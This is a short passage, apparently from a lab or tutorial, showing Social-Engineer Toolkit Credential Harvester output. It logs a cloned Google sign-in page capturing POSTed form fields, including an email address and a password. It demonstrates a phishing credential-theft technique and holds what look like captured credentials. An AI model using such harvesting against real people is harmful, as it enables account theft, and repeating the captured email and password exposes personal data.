 The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.10.2.4 - - [18/Apr/2025 12:31:58] "GET / HTTP/1.1" 200 -
10.10.2.4 - - [18/Apr/2025 12:31:58] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAA
AUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=nayak.ap@somaiya.edu
POSSIBLE PASSWORD FIELD FOUND: Passwd=12345!
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.